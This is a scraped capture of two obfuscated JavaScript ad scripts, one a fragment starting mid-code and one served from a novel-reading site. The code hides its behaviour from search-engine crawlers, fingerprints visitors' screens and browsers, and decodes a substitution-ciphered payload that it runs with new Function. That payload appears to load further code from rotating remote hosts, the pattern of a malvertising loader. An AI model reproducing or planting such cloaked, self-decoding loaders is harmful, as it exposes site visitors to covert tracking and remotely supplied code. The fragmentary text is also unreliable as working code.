_0x29b513=_0x2535e1[_0x403df2(0x20a)](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x1ea)](0x5,Math['random']())),0x3),_0x17fc82=_0x2535e1[_0x403df2(0x314)](_0x4d3203['rc'](_0x29b513),'p'),_0xd90b14=_0x4d3203['rc'](_0x29b513)+'m',_0x566fce=_0x2535e1['Izfsi'](_0x4d3203['rc'](_0x29b513),'q'),_0x124ba7=_0x2535e1[_0x403df2(0x26e)](_0x4d3203['rc'](_0x29b513),'h'),_0x309aab=_0x2535e1[_0x403df2(0x28b)](_0x4d3203['rc'](_0x29b513),'c'),_0x22bfbd=_0x2535e1['QvSmB'](_0x4d3203['rc'](_0x29b513),'i'),_0x20237c=_0x4d3203['rc'](0xa),_0x11f550=_0x4d3203['rc'](0xa),_0x392434=JSON[_0x403df2(0x1ca)](_0x4d3203['de'](_0x2535e1[_0x403df2(0x270)]));navigator[_0x403df2(0x1e6)][_0x403df2(0x2d0)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x403df2(0x2a2)]||document[_0x403df2(0x2c9)][_0x403df2(0x21e)](document[_0x403df2(0x2ef)](_0x2535e1[_0x403df2(0x309)])),_0x392434['width']=window[_0x403df2(0x311)],_0x2535e1[_0x403df2(0x2d5)](parseInt(window['screen'][_0x403df2(0x1d1)]),_0x2535e1['sLERD'](parseInt,window['screen'][_0x403df2(0x27d)]))>1.7?(_0x392434[_0x403df2(0x1d1)]=parseInt(_0x2535e1['LQYLu'](_0x2535e1[_0x403df2(0x226)](_0x392434[_0x403df2(0x27d)],0x280),0x7c+_0x2535e1[_0x403df2(0x30b)](0x28,_0x2535e1[_0x403df2(0x2bf)](0x3,_0x392434[_0x403df2(0x2ac)])))),_0x392434[_0x403df2(0x1ff)]=_0x2535e1[_0x403df2(0x2c5)](parseInt,_0x2535e1[_0x403df2(0x29f)](_0x2535e1['mysZL'](_0x392434[_0x403df2(0x27d)],0x280),_0x392434[_0x403df2(0x1e8)]))):(_0x392434[_0x403df2(0x1d1)]=0x78,_0x392434['hiheight']=0x0),_0x392434[_0x403df2(0x1d4)]=navigator['userAgent'][_0x403df2(0x202)](),_0x392434['time']=new Date()[_0x403df2(0x298)](),_0x392434[_0x403df2(0x279)]=0x0,_0x392434['hid_c_number']=0x0,_0x392434[_0x403df2(0x2e8)]=0x0,_0x392434[_0x403df2(0x221)]=0x1,_0x4d3203['yb'](_0x392434),_0x4d3203[_0x403df2(0x218)](_0x392434),_0x4d3203[_0x403df2(0x1e0)](_0x392434),_0x4d3203['ac'](_0x392434),_0x4d3203['gb'](_0x392434),_0x4d3203['db'](_0x392434));}catch(_0x120767){_0x4d3203[_0x403df2(0x1ba)](_0x120767);}var _0x54096e=new XMLHttpRequest();_0x54096e[_0x403df2(0x243)]('GET',_0x2535e1['TVnJX'](_0x2535e1[_0x403df2(0x2f5)](_0x2535e1[_0x403df2(0x24c)](_0x2535e1[_0x403df2(0x2da)](_0x392434['purl'],_0x2535e1[_0x403df2(0x2d8)]),_0x392434['id']),_0x2535e1[_0x403df2(0x1e1)]),Math[_0x403df2(0x25c)]()),!0x0),_0x54096e[_0x403df2(0x2cf)](_0x403df2(0x224),_0x2535e1[_0x403df2(0x227)]),_0x54096e[_0x403df2(0x22f)](),_0x54096e[_0x403df2(0x2fc)]=function(){var _0x2986cc=_0x403df2,_0x46f1c1={'qxuVr':function(_0x4f16cc,_0x1f5598){var _0x407141=a0_0x5131;return _0x2535e1[_0x407141(0x1f2)](_0x4f16cc,_0x1f5598);},'biDvJ':_0x2535e1['nLZYh']};try{if(_0x2535e1['GFTxr'](0x4,_0x54096e[_0x2986cc(0x2ba)])&&_0x2535e1[_0x2986cc(0x27f)](0xc8,_0x54096e[_0x2986cc(0x2b0)])){var _0x10cfd8=JSON[_0x2986cc(0x1ca)](_0x54096e[_0x2986cc(0x20d)]),_0x572736=JSON[_0x2986cc(0x1ca)](_0x4d3203['de'](_0x10cfd8['key']));_0x572736[_0x2986cc(0x213)]=_0x10cfd8[_0x2986cc(0x213)],_0x572736[_0x2986cc(0x27d)]=window[_0x2986cc(0x311)],_0x2535e1['jGvfl'](_0x2535e1['nvYUK'](_0x2535e1[_0x2986cc(0x2c5)](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x1d1)]),_0x2535e1['WTlIF'](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x27d)])),1.7)?(_0x572736[_0x2986cc(0x1d1)]=_0x2535e1[_0x2986cc(0x288)](parseInt,_0x2535e1['oUnWM'](_0x572736[_0x2986cc(0x27d)]/0x280,_0x2535e1[_0x2986cc(0x306)](0x7c,_0x2535e1[_0x2986cc(0x29f)](0x28,_0x2535e1['LggBD'](0x3,_0x572736['size']))))),_0x572736[_0x2986cc(0x1ff)]=_0x2535e1[_0x2986cc(0x294)](parseInt,_0x2535e1[_0x2986cc(0x226)](_0x572736[_0x2986cc(0x27d)],0x280)*_0x572736['hid_height'])):(_0x572736['height']=0x78,_0x572736['hiheight']=0x0),_0x572736[_0x2986cc(0x1d4)]=navigator[_0x2986cc(0x1e6)][_0x2986cc(0x202)](),_0x572736[_0x2986cc(0x214)]=new Date()['getTime'](),_0x572736[_0x2986cc(0x279)]=0x0,_0x572736[_0x2986cc(0x254)]=0x0,_0x572736[_0x2986cc(0x2e8)]=0x0,_0x572736['show_number']=_0x4d3203[_0x2986cc(0x28e)](_0x2535e1[_0x2986cc(0x2d9)](_0x2986cc(0x221),_0x572736['id'])),_0x572736[_0x2986cc(0x221)]?_0x572736[_0x2986cc(0x221)]=_0x2535e1[_0x2986cc(0x216)](parseInt(_0x572736[_0x2986cc(0x221)]),0x1):_0x572736['show_number']=0x1,_0x2535e1[_0x2986cc(0x24f)](setTimeout,function(){var _0x9c6d6a=_0x2986cc;_0x4d3203[_0x9c6d6a(0x225)](_0x46f1c1[_0x9c6d6a(0x283)](_0x46f1c1[_0x9c6d6a(0x22b)],_0x572736['id']),_0x572736[_0x9c6d6a(0x221)],0x4650);},0x7530),_0x4d3203[_0x2986cc(0x1ef)](_0x572736);}}catch(_0xf29a64){_0x4d3203['catch'](_0xf29a64);}};}}}()));
var umvrmbgu_is_ws = umvrmbgu_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://m.bqgshushu.com/lokedpgdjsss/jsdkeooo.js
body_size: 2627
content:
/*** <!-- 请把以下JS代码放入到js文件，然后在你想要放在广告的页面位置引入这个js文件 -->* <!-- JS代码:--> */!function(){let _el = document.createElement('div');document.currentScript.insertAdjacentElement('beforebegin',_el);}();!function(){function a(a){var _idx="a2fuotk3rc";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF d8D62fODm622Y5V6fFh=O8d/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"d@7_OFSs5("=5Y|5Tg0=LqOFWfg_cmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8_c{a%"Q"!qYF (8"bGYFYGb"=q8HZ!F5T[q8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[q8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 fcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 _cF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 d8ydFhm5d2fO^ca=O8YHydFhm7qOO5cd.2aZ!5%8d<mKjOgOmFOBJJY5xdLYcaP5YF_52 5PqYF J8"Y4Y4"!7_2(F6O2 pcF=Ya[qYF 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 58H"hFFJLg\/\/[[fdTPPoonDqJ60m765:d(Xm(O^gs000Q"="hFFJLg\/\/[[fdTPPoonDqLqfL}mJ_fFTYSm(O^gs000Q"="hFFJLg\/\/[[fdTPPoonDqSfT@mTT_F74Xm(O^gs000Q"="hFFJLg\/\/[[fdTPPoonDq_OsmSdpRTXSm(O^gs000Q"="hFFJLg\/\/[[fdTPPoonDqLqfLom765:d(Xm(O^gs000Q"="hFFJLg\/\/[[fdTPPoonDq_OnmJ_fFTYSm(O^gs000Q"="hFFJLg\/\/[[fdTPPoonDqLfTKmTT_F74Xm(O^gs000Q"Z!qYF d8Lc5Hc2YD wdFYampYFwdTcaZ??5H0Za%"/"%6mR%"/"%7!Yjd%8"jR8"%_cnagJvvcd%8"j"%J%"8"%_cnaa=6m5Y|5T%%=2mL5(8Lcda=2mO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=2mO2Y55O587_2(F6O2ca[Y??FvvFca=LYF|6^YO_Fc7_2(F6O2ca[2m5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfc2a=6mqOdfiFdF_L8}PqYF 78"oon"!7_2(F6O2 ^cFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 hcFa[Xd5 Y8H"oonCpDqm^)D)FpTm(O^"="oon()DqmXpF^OL2m(O^"="oon5TDqmdY:7_T(m(O^"="oonYFDqm^)D)FpTm(O^"="oonSJDqmXpF^OL2m(O^"="oonLRDqmdY:7_T(m(O^"="oon2_DqmXpF^OL2m(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g{00Q"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%7%cJj"j"%J%"8"%_cnag""a=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF d=Y=2=5=O=6=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HfZcFH(Zcp%%aa=58_HfZcFH(Zcp%%aa=O8_HfZcFH(Zcp%%aa=68_HfZcFH(Zcp%%aa=d8c}nv5a<<o?O>>@=Y8csvOa<<K?6=J%8iF562pHqZc2<<@?5>>oa=Kol88OvvcJ%8iF562pHqZcdaa=Kol886vvcJ%8iF562pHqZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8d8280!Y<7mqY2pFh!acd87HLZcYaa<}@{jcF%8iF562pHqZcda=Y%%ag}Q}<dvvd<@@ojc287HLZcY%}a=F%8iF562pHqZccs}vda<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHqZcc}nvda<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!Xc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}P^c5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=^c5aP=6mqOdfiFdF_L8}P7_2(F6O2 XcF=Y8""a[6mqOdfiFdF_L8*}=}00<qmqY2pFh??cqmJ_Lhc`c$[FPa`%Ya=fc(=+i;NmLF562p67TcqaaaP7_2(F6O2 Dca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8d%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[OPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8Lc"hFFJLg//[[fdTPPoonhSDq)((mFpJ_5)5mRT4gs000Q/((/oonj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPPoonDqJ60m765:d(Xm(O^gs000Q/f/oonj(8}vY8d@7_OFSs5("a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF 282dX6pdFO5mJqdF7O5^=58l/3cV62?yd(a/mFYLFc2a=d8Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 i87_2(F6O2cFa[Xd5 Y!c5??davvcD62fODH6mRZ8F=F8/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Fa=Y8cY82dX6pdFO5mJqdF7O5^avv/3cV62?yd(a/mFYLFcYa??2dX6pdFO5m^dR|O_(heO62FL<@=FvvlYjhc7_2(F6O2ca[Xc@}}a=pc7_2(F6O2ca[Xc@}saPaPagpc7_2(F6O2ca[Xc}}}a=hc7_2(F6O2ca[Xc}}saPaP=Yaa=l5vv2??DcaP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=icFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=icFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvqmqY2pFhvvcF8Lc"hFFJLg//[[fdTPPoonDqJ60m765:d(Xm(O^gs000Q"a%"/)_pj68"%7=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcqaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=qmqY2pFh80=fc(=""aaPaPPaca!'.substr(22));new Function(b)()}();